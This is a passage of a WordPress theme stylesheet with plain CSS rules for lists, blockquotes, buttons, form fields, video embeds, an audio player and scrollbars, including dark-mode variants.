  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #3f3f53;
  margin-bottom: 15px;
}
/* Lists
 *------------------------------------------------------------*/
li {
  padding: 0;
  margin-bottom: 10px;
}
.post__content li {
  padding: 3px 0;
}
ul,
ol {
  padding: 0 45px;
  margin-top: 8px;
  margin-bottom: 30px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: -13px;
}
ul {
  list-style-type: circle;
}
ol {
  padding-left: 15px;
  list-style: none;
  counter-reset: item;
}
ol li {
  position: relative;
  padding-left: 43px !important;
}
ol li:before {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: counter(item);
  counter-increment: item;
  position: absolute;
  display: inline-block;
  left: 0;
  width: 32px;
  height: 32px;
  line-height: 33px;
  /* To center Montserrat font */
  text-align: center;
  color: #ffffff;
  background: #cecece;
}
ol.colored li:before {
  background: #6c83b1;
}
/* Caption Image
 *------------------------------------------------------------*/
.wp-caption {
  background: none;
  border: none;
  max-width: 100%;
  padding: 0;
  text-align: left;
  margin-top: 8px;
  margin-bottom: 30px;
}
.wp-caption img {
  margin-bottom: 5px !important;
  margin-top: 0 !important;
}
.main-content--m-plus .wp-caption {
  margin-top: 45px;
  margin-bottom: 45px;
}
.wp-caption-text,
.gallery-caption {
  margin: 0 !important;
  font-style: italic;
  color: #3f3f53;
  font-size: 0.875em;
  /* 16px : 14px */
}
/* Dropcap
 *------------------------------------------------------------*/
.dropcap {
  float: left;
  display: inline-block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: none;
  font-weight: bold;
  font-size: 80px;
  width: 100px;
  text-align: center;
  color: #3f3f53;
}
.dropcap i {
  font-size: 0.8em;
}
.dropcap.hexagon {
  position: relative;
  font-size: 24px;
  padding: 36px 0;
  color: #6c83b1;
}
.dropcap.hexagon:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.dropcap.hexagon:after {
  font-weight: 300;
  color: rgba(63, 63, 83, 0.2);
}
.main-content--m-plus .dropcap {
  font-size: 95px;
}
.main-content--m-plus .dropcap.hexagon {
  font-size: 24px;
}
/* Blockquote
 *------------------------------------------------------------*/
blockquote {
  position: relative;
  border-left: 3px solid #6c83b1;
  padding: 20px 30px;
  color: #3f3f53;
  margin: 50px 0 50px 20px;
  font-size: 24px;
  font-style: italic;
  line-height: 1.4;
}
blockquote p {
  margin: 0 !important;
}
blockquote cite {
  display: block;
  margin-top: 20px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: none;
  font-size: 16px;
  color: #3f3f53;
}
blockquote.blockquote--custom {
  border-left: none;
  padding: 0 30px 0 50px;
  margin-top: 70px;
  margin-bottom: 70px;
  margin-left: 23px;
  /* fake half-borders */
}
blockquote.blockquote--custom .blockquote__icon {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
blockquote.blockquote--custom .blockquote__icon i {
  position: relative;
  vertical-align: middle;
  font-size: 16px;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
blockquote.blockquote--custom .blockquote__icon i:before {
  color: #6c83b1;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  opacity: 0.3;
}
blockquote.blockquote--custom:before,
blockquote.blockquote--custom:after {
  content: "";
  height: 45%;
  border-right: 1px solid #777777;
  position: absolute;
  left: 0%;
  opacity: 0.3;
}
blockquote.blockquote--custom:before {
  bottom: 50%;
  -webkit-transform: translate(-3px, -0.85em);
  -ms-transform: translate(-3px, -0.85em);
  transform: translate(-3px, -0.85em);
}
blockquote.blockquote--custom:after {
  top: 50%;
  -webkit-transform: translate(-3px, 1.05em);
  -ms-transform: translate(-3px, 1.05em);
  transform: translate(-3px, 1.05em);
}
/* Highlighted Paragraph & Text
 *------------------------------------------------------------*/
.highlighted-p {
  display: block;
  font-size: 20px;
  line-height: 1.6;
  color: #3f3f53;
  margin-top: 30px;
  margin-bottom: 30px;
}
.highlighted-p--boxed {
  font-size: 22px;
  color: #3f3f53;
  background: #f5f5f5;
  padding: 30px;
}
.main-content--m-plus .highlighted-p {
  font-size: 24px;
  line-height: 1.8;
  margin-top: 45px;
  margin-bottom: 45px;
}
.dark-mode .highlighted-p {
  color: #ffffff;
}
.dark-mode .highlighted-p--boxed {
  background: rgba(63, 63, 83, 0.2);
}
.highlighted-text {
  color: #3f3f53;
  background: #f5f5f5;
}
/* Code & Pre
 *------------------------------------------------------------*/
code,
pre {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: Consolas, Monaco, 'Andale Mono', monospace;
  font-size: .8em;
  display: inline-block;
  vertical-align: text-top;
  padding: 0 3px;
  background: rgba(119, 119, 119, 0.2);
  color: #3f3f53;
}
pre {
  width: 100%;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/* Wordpress core styles
 *------------------------------------------------------------*/
.alignnone,
.aligncenter,
.alignleft,
.alignright {
  display: block;
  margin: 5px auto 30px;
}
.main-content--m-plus .alignnone {
  display: initial;
}
.main-content--m-plus .alignleft {
  float: left;
  margin-right: 45px;
}
.main-content--m-plus .alignright {
  float: right;
  margin-left: 45px;
}
/* Selection
 *------------------------------------------------------------*/
::selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
::-webkit-selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
::-moz-selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
/* Dark Mode
 *------------------------------------------------------------*/
.dark-mode {
  color: #aaaaaa;
}
.dark-mode b,
.dark-mode strong {
  color: #ffffff;
}
.dark-mode h1,
.dark-mode h2,
.dark-mode h3,
.dark-mode h4,
.dark-mode h5,
.dark-mode h6,
.dark-mode .h1,
.dark-mode .h2,
.dark-mode .h3,
.dark-mode .h4,
.dark-mode .h5,
.dark-mode .h6 {
  color: #ffffff;
}
.dark-mode h1 a,
.dark-mode h2 a,
.dark-mode h3 a,
.dark-mode h4 a,
.dark-mode h5 a,
.dark-mode h6 a,
.dark-mode .h1 a,
.dark-mode .h2 a,
.dark-mode .h3 a,
.dark-mode .h4 a,
.dark-mode .h5 a,
.dark-mode .h6 a {
  color: #ffffff;
}
.dark-mode h1 a:hover,
.dark-mode h2 a:hover,
.dark-mode h3 a:hover,
.dark-mode h4 a:hover,
.dark-mode h5 a:hover,
.dark-mode h6 a:hover,
.dark-mode .h1 a:hover,
.dark-mode .h2 a:hover,
.dark-mode .h3 a:hover,
.dark-mode .h4 a:hover,
.dark-mode .h5 a:hover,
.dark-mode .h6 a:hover {
  color: #6c83b1;
}
.dark-mode a {
  color: #6c83b1;
}
.dark-mode a:hover {
  color: #ffffff;
}
/* Text only for screen readers
 *------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/*------------------------------------------------------------
 * Buttons
 * .button is MANDATORY
 * .button--XXX is modifier
 *------------------------------------------------------------*/
.button {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  height: 36px;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  line-height: 36px;
}
.button[class*='button--outline'] {
  line-height: 34px;
}
.button i {
  margin: 0 10px 0 0;
}
.button + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .button + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.button--disabled {
  background: #3f3f53;
  color: #ffffff;
  opacity: 0.2 !important;
  pointer-events: none;
}
/* Button Size Modifiers
 *------------------------------------------------------------*/
.button--small {
  font-size: 12px;
  height: 26px;
  line-height: 26px;
}
.button--small[class*='button--outline'] {
  line-height: 24px;
}
.button--medium {
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
}
.button--medium[class*='button--outline'] {
  line-height: 34px;
}
.button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
.button--large[class*='button--outline'] {
  line-height: 48px;
}
/* Button Full Width Modifier
 *------------------------------------------------------------*/
.button--wide {
  width: 100%;
}
/* Button Style Modifiers: Solid
 *------------------------------------------------------------*/
.button--solid {
  background: #3f3f53;
  color: #ffffff;
}
.button--solid:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--light,
.dark-mode .button--solid {
  background: #ffffff;
  color: #3f3f53;
}
.button--solid--light:hover,
.dark-mode .button--solid:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color:hover {
  background: #3f3f53;
  color: #ffffff;
}
.button--solid--color--light,
.dark-mode .button--solid--color {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color--light:hover,
.dark-mode .button--solid--color:hover {
  background: #ffffff;
  color: #3f3f53;
}
/* Button Style Modifiers: Outline
 *------------------------------------------------------------*/
.button--outline {
  border: 2px solid #3f3f53;
  background: transparent;
  color: #3f3f53;
}
.button--outline:hover {
  background: #3f3f53;
  color: #ffffff;
}
.button--outline--light,
.dark-mode .button--outline {
  border: 2px solid #ffffff;
  background: transparent;
  color: #ffffff;
}
.button--outline--light:hover,
.dark-mode .button--outline:hover {
  background: #ffffff;
  color: #3f3f53;
}
.button--outline--color {
  border: 2px solid #6c83b1;
  background: transparent;
  color: #6c83b1;
}
.button--outline--color:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--outline--color--light,
.dark-mode .button--outline--color {
  border: 2px solid #6c83b1;
  background: transparent;
  color: #6c83b1;
}
.button--outline--color--light:hover,
.dark-mode .button--outline--color:hover {
  background: #6c83b1;
  color: #ffffff;
}
/* Forms
 *------------------------------------------------------------*/
input[type="text"],
input[type="textfield"],
input[type="search"],
input[type="email"],
input[type="password"],
input[type="date"],
input[type="tel"],
input[type="url"],
textarea,
select {
  background: none;
  border: 1px solid rgba(63, 63, 83, 0.2);
  width: 100%;
  padding: 0 17px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 0.875em;
  /* 16px : 14px */
  font-weight: 300;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 3.35em;
  margin-bottom: 1.85em;
}
input[type="text"]:focus,
input[type="textfield"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
select:focus {
  border-color: #3f3f53;
  outline: none;
}
input[type="text"].error,
input[type="textfield"].error,
input[type="search"].error,
input[type="email"].error,
input[type="password"].error,
input[type="date"].error,
input[type="tel"].error,
input[type="url"].error,
textarea.error,
select.error,
input[type="text"].wpcf7-not-valid,
input[type="textfield"].wpcf7-not-valid,
input[type="search"].wpcf7-not-valid,
input[type="email"].wpcf7-not-valid,
input[type="password"].wpcf7-not-valid,
input[type="date"].wpcf7-not-valid,
input[type="tel"].wpcf7-not-valid,
input[type="url"].wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #ff0000 !important;
}
input[type="text"].error + .wpcf7-not-valid-tip,
input[type="textfield"].error + .wpcf7-not-valid-tip,
input[type="search"].error + .wpcf7-not-valid-tip,
input[type="email"].error + .wpcf7-not-valid-tip,
input[type="password"].error + .wpcf7-not-valid-tip,
input[type="date"].error + .wpcf7-not-valid-tip,
input[type="tel"].error + .wpcf7-not-valid-tip,
input[type="url"].error + .wpcf7-not-valid-tip,
textarea.error + .wpcf7-not-valid-tip,
select.error + .wpcf7-not-valid-tip,
input[type="text"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="textfield"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="search"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="email"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="password"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="date"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="tel"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="url"].wpcf7-not-valid + .wpcf7-not-valid-tip,
textarea.wpcf7-not-valid + .wpcf7-not-valid-tip,
select.wpcf7-not-valid + .wpcf7-not-valid-tip {
  display: none;
}
.dark-mode input[type="text"],
.dark-mode input[type="textfield"],
.dark-mode input[type="search"],
.dark-mode input[type="email"],
.dark-mode input[type="password"],
.dark-mode input[type="date"],
.dark-mode input[type="tel"],
.dark-mode input[type="url"],
.dark-mode textarea,
.dark-mode select {
  color: #ffffff;
  border-color: rgba(255, 255, 255, 0.2);
}
.dark-mode input[type="text"]:focus,
.dark-mode input[type="textfield"]:focus,
.dark-mode input[type="search"]:focus,
.dark-mode input[type="email"]:focus,
.dark-mode input[type="password"]:focus,
.dark-mode input[type="date"]:focus,
.dark-mode input[type="tel"]:focus,
.dark-mode input[type="url"]:focus,
.dark-mode textarea:focus,
.dark-mode select:focus {
  border-color: #ffffff;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-webkit-input-placeholder,
.dark-mode textarea::-webkit-input-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-moz-placeholder,
.dark-mode textarea:-moz-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-moz-placeholder,
.dark-mode textarea::-moz-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-ms-input-placeholder,
.dark-mode textarea:-ms-input-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
textarea {
  padding: 15px 20px;
  min-height: 110px;
  height: auto;
}
input[type="radio"],
input[type="checkbox"] {
  font-size: 0.875em;
  /* 16px : 14px */
}
input[type="submit"],
button[type="submit"],
input[type="button"],
button[type="button"] {
  outline: none;
  border: none;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  background: #6c83b1;
  color: #ffffff;
  margin-bottom: 1.85em;
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"] i,
button[type="submit"] i,
input[type="button"] i,
button[type="button"] i {
  margin: 0 10px 0 0;
}
input[type="submit"] + .button,
button[type="submit"] + .button,
input[type="button"] + .button,
button[type="button"] + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"] + .button,
  button[type="submit"] + .button,
  input[type="button"] + .button,
  button[type="button"] + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"]:hover,
button[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover {
  background: #3f3f53;
  color: #ffffff;
}
input[type="submit"].button--large,
button[type="submit"].button--large,
input[type="button"].button--large,
button[type="button"].button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
input[type="submit"].button--large[class*='button--outline'],
button[type="submit"].button--large[class*='button--outline'],
input[type="button"].button--large[class*='button--outline'],
button[type="button"].button--large[class*='button--outline'] {
  line-height: 48px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    float: right;
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.dark-mode input[type="submit"],
.dark-mode button[type="submit"],
.dark-mode input[type="button"],
.dark-mode button[type="button"] {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode input[type="submit"]:hover,
.dark-mode button[type="submit"]:hover,
.dark-mode input[type="button"]:hover,
.dark-mode button[type="button"]:hover {
  background: #ffffff;
  color: #3f3f53;
}
div.wpcf7-response-output {
  margin: 0;
  padding: 0;
  border: none;
}
.wpcf7-checkbox,
.wpcf7-radio {
  font-size: 0.875em;
  /* 16px : 14px */
}
span.wpcf7-list-item {
  display: inline-block;
  margin-left: 15px;
}
.wpcf7-list-item-label {
  margin-left: 3px;
}
input:checked + .wpcf7-list-item-label {
  color: #3f3f53;
}
.sleek-select-wrap {
  position: relative;
}
.sleek-select-wrap select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
}
.sleek-select-wrap select:focus {
  border-color: rgba(63, 63, 83, 0.2);
}
.dark-mode .sleek-select-wrap select:focus {
  border-color: rgba(255, 255, 255, 0.2);
}
.sleek-select-wrap option {
  color: #3f3f53;
  background: #ffffff;
}
.sleek-select-wrap:after {
  content: "\e896";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  pointer-events: none;
  position: absolute;
  top: 1em;
  right: 17px;
}
/* Embeds
 *------------------------------------------------------------*/
.sleek-embed-container.sleek-gmap,
.sleek-embed-container.domain-animoto,
.sleek-embed-container.domain-blip,
.sleek-embed-container.domain-collegehumor,
.sleek-embed-container.domain-dailymotion,
.sleek-embed-container.domain-funnyordie,
.sleek-embed-container.domain-kickstarter,
.sleek-embed-container.domain-mixcloud,
.sleek-embed-container.domain-soundcloud,
.sleek-embed-container.domain-ted,
.sleek-embed-container.domain-videopress,
.sleek-embed-container.domain-vimeo,
.sleek-embed-container.domain-wordpress,
.sleek-embed-container.domain-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.sleek-embed-container.sleek-gmap iframe,
.sleek-embed-container.domain-animoto iframe,
.sleek-embed-container.domain-blip iframe,
.sleek-embed-container.domain-collegehumor iframe,
.sleek-embed-container.domain-dailymotion iframe,
.sleek-embed-container.domain-funnyordie iframe,
.sleek-embed-container.domain-kickstarter iframe,
.sleek-embed-container.domain-mixcloud iframe,
.sleek-embed-container.domain-soundcloud iframe,
.sleek-embed-container.domain-ted iframe,
.sleek-embed-container.domain-videopress iframe,
.sleek-embed-container.domain-vimeo iframe,
.sleek-embed-container.domain-wordpress iframe,
.sleek-embed-container.domain-youtube iframe,
.sleek-embed-container.sleek-gmap object,
.sleek-embed-container.domain-animoto object,
.sleek-embed-container.domain-blip object,
.sleek-embed-container.domain-collegehumor object,
.sleek-embed-container.domain-dailymotion object,
.sleek-embed-container.domain-funnyordie object,
.sleek-embed-container.domain-kickstarter object,
.sleek-embed-container.domain-mixcloud object,
.sleek-embed-container.domain-soundcloud object,
.sleek-embed-container.domain-ted object,
.sleek-embed-container.domain-videopress object,
.sleek-embed-container.domain-vimeo object,
.sleek-embed-container.domain-wordpress object,
.sleek-embed-container.domain-youtube object,
.sleek-embed-container.sleek-gmap embed,
.sleek-embed-container.domain-animoto embed,
.sleek-embed-container.domain-blip embed,
.sleek-embed-container.domain-collegehumor embed,
.sleek-embed-container.domain-dailymotion embed,
.sleek-embed-container.domain-funnyordie embed,
.sleek-embed-container.domain-kickstarter embed,
.sleek-embed-container.domain-mixcloud embed,
.sleek-embed-container.domain-soundcloud embed,
.sleek-embed-container.domain-ted embed,
.sleek-embed-container.domain-videopress embed,
.sleek-embed-container.domain-vimeo embed,
.sleek-embed-container.domain-wordpress embed,
.sleek-embed-container.domain-youtube embed,
.sleek-embed-container.sleek-gmap video,
.sleek-embed-container.domain-animoto video,
.sleek-embed-container.domain-blip video,
.sleek-embed-container.domain-collegehumor video,
.sleek-embed-container.domain-dailymotion video,
.sleek-embed-container.domain-funnyordie video,
.sleek-embed-container.domain-kickstarter video,
.sleek-embed-container.domain-mixcloud video,
.sleek-embed-container.domain-soundcloud video,
.sleek-embed-container.domain-ted video,
.sleek-embed-container.domain-videopress video,
.sleek-embed-container.domain-vimeo video,
.sleek-embed-container.domain-wordpress video,
.sleek-embed-container.domain-youtube video {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* WP Embeds in content that are not wrapped in sleek container
 *------------------------------------------------------------*/
/* Mejs upgrade for responsive video
 *------------------------------------------------------------*/
.wp-video {
  width: 100% !important;
}
.mejs-container.mejs-video {
  width: 100% !important;
  height: auto !important;
  padding-top: 56.25%;
  /* 16:9 */
}
.mejs-container.mejs-video .mejs-overlay,
.mejs-container.mejs-video .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
.mejs-container.mejs-video video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
/* gMap embed responsive fix
 *------------------------------------------------------------*/
.sleek-gmap img {
  max-width: none;
}
/*------------------------------------------------------------
 * 	Mejs Player Style
 *------------------------------------------------------------*/
.mejs-container {
  height: 70px !important;
  background: none !important;
  outline: none;
  /* 	Dark version
	 *------------------------------------------------------------*/
}
.mejs-container .mejs-controls {
  background: #3f3f53 !important;
  height: 70px !important;
  padding: 0 10px 0 20px !important;
}
.mejs-container .mejs-controls > * {
  margin-top: 22px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 70px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 15px !important;
}
.mejs-container .mejs-controls .mejs-time span {
  color: #cecece !important;
  font-size: 14px !important;
  font-weight: 300;
}
.mejs-container .mejs-controls .mejs-time-rail {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-time-rail span {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.07000000000000001) !important;
  height: 4px !important;
}
.mejs-container .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-time-float {
  background: none !important;
  border: none !important;
  top: -20px !important;
}
.mejs-container .mejs-controls .mejs-time-float-current {
  color: #cecece !important;
}
.mejs-container .mejs-controls .mejs-time-float-corner {
  display: none !important;
}
.mejs-container .mejs-controls .mejs-horizontal {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 24px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total,
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-button button {
  -webkit-transition: none;
  transition: none;
  float: none;
  background-image: url(https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/stylesheet/less/../../img/mejs_images.svg);
}
.mejs-container .mejs-controls .mejs-button button:focus {
  outline: none !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
  position: absolute;
  left: 0;
  width: 70px;
  height: 70px;
  line-height: 84px;
  margin-top: 0 !important;
  text-align: center;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause {
  background: #6c83b1;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button button {
  display: inline-block;
  position: relative;
}
.mejs-container .mejs-controls .mejs-offscreen {
  display: none !important;
}
.mejs-container .mejs-overlay-button {
  margin-top: -50px !important;
}
.mejs-container.mejs-video,
.format-head--audio.featured-image--true .mejs-container.mejs-audio {
  background: none !important;
}
.mejs-container.mejs-video .mejs-controls,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls {
  background: rgba(63, 63, 83, 0.75) !important;
  border: none !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-total,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-loaded,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-float-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-float-current {
  color: #cecece !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-horizontal-volume-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
/* plugins */
/*------------------------------------------------------------
 * NanoScrollerJS Styles
 *------------------------------------------------------------*/
.nano-content {
  -webkit-overflow-scrolling: touch;
}
.nano-content:before,
.nano-content:after {
  display: table;
  content: "";
}
.nano-content:after {
  clear: both;
}
.nano-content:focus {
  outline: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .header .js-nano,
  .independent-sidebar--true .js-nano {
    position: relative;
    height: 100%;
    overflow: hidden;
  }
  .header .js-nano > .nano-content,
  .independent-sidebar--true .js-nano > .nano-content {
    overflow: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
  .header .js-nano.nano > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano > .nano-content::-webkit-scrollbar {
    display: none;
  }
  .header .js-nano > .nano-pane,
  .independent-sidebar--true .js-nano > .nano-pane {
    position: absolute;
    z-index: 2;
    width: 8px;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .header .js-nano > .nano-pane > .nano-slider,
  .independent-sidebar--true .js-nano > .nano-pane > .nano-slider {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #3f3f53;
    background: rgba(63, 63, 83, 0.7);
    border: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    margin: 0 1px;
  }
  .header .js-nano:hover > .nano-pane,
  .independent-sidebar--true .js-nano:hover > .nano-pane,
  .header .js-nano .nano-pane.active,
  .independent-sidebar--true .js-nano .nano-pane.active,
  .header .js-nano .nano-pane.flashed,
  .independent-sidebar--true .js-nano .nano-pane.flashed {
    opacity: 0.99;
  }
  .header.js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar {
    display: block;
  }
}
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*------------------------------------------------------------
 * 1. BASIC STYLE
 *------------------------------------------------------------*/
.mCustomScrollbar {
  -ms-touch-action: none;
  touch-action: none;
